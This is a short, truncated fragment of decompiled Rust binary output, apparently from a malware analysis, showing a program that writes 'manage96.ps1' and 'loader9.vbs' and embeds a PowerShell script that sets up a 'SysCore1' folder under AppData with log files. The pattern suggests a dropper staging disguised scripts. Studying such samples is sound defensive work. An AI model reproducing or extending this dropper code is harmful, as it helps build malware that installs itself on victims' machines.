 70b32324 std::path::Path::_join::h5d317d90bdebba91(&var_34, var_60:4.d, var_58_1,
70b32324 "manage96.ps1", 0xc)
70b32349 std::path::Path::_join::h5d317d90bdebba91(&var_70, var_60:4.d, var_58_1,
70b32349 "loader9.vbs", 0xb)
70b3235c uint32_t hObject_10
70b3235c uint32_t hObject_8 = hObject_10
70b32374 void* var_30
70b32374 std::fs::write::inner::ha3d04ace2bf8cbd1(&env_var_val, var_30, hObject_8,
70b32374 "$BASE_DIR = "$env:USERPROFILE\AppData\Local\SysCore1"\n\nif (!(Test-Path "
70b32374 "$BASE_DIR)) {\n    New-Item -ItemType Directory -Path $BASE_DIR -Force | "
70b32374 "Out-Null\n}\n\n$NAME_FILE  = Join-Path $BASE_DIR ".core_name"\n$LOG_FILE   "
70b32374 "= Join-Path $BASE_DIR "run.log"\n$ERROR_LOG  = Join-Path $BASE_DIR "error."
70b32374 "log"\n\nNew-Item -ItemType File -Path $LOG_FILE -Force | Out-Null\nNew-Item "
70b32374 "-ItemType File -Path $ERROR_LOG -Force | Out-Null\n\nfunction log($msg) {\n    "
70b32374 "$ts = Get-Date -Format "yyyy-MM-dd HH:mm:ss"\n    "$ts | $msg"… ",
70b32374 0x1ef1)